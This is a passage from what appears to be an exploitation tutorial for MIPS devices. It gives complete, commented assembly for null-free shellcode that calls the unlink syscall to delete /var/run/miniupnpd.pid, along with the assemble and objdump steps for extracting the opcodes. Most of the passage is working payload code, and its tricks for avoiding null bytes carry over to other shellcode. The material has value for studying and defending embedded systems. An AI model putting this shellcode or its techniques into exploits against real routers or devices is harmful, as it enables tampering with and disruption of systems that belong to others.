 4.2.1 Writing Unlink Shellcode (bonus section)
This bonus section aims to explain how to use strings in a MIPS shellcode by writing an unlink
shellcode. Two obvious challenges appear while writing an unlink shellcode. One of them is that it
must be null free and the other one is dynamically loading the ﬁle path string’s address into a
register. It looks easier to explain it on the assembly.
.section .text
.globl __start
.set noreorder
__start:
li $a2, 0x555 # a2 = 0x555 (a random positive number)
p: bltzal $a2, p # save return address to RA and jump itself
slti $a2, $zero, -1 # a2 = -1 (second run of bltzal won’t jump)
addu $sp, $sp, -32 # reserve some space
addu $a0, $ra, 4097 # calculate the address of the string relative to RA
addu $a0, $a0, -4065 # add and sub avoid 00
sw $a0, -24($sp) # store the address in stack
sw $zero, -20($sp) #
addu $a1, $sp, -24 # prepare the syscall parameter
li $v0, 4010 # set syscall as unlink
syscall 0x40404 # call the syscall with a null free trick
sc:
.byte 0x2f,0x76,0x61,0x72,0x2f,0x72,0x75,0x6e,0x2f,0x6d,0x69,0x6e,
0x69,0x75,0x70,0x6e,0x70,0x64,0x2e,0x70,0x69,0x64 # /var/run/miniupnpd.pid
To obtain opcodes assemble and use objdump.
- as -EB unlinksc.asm -o unlinksc.out
- objdump -d unlinksc.out
 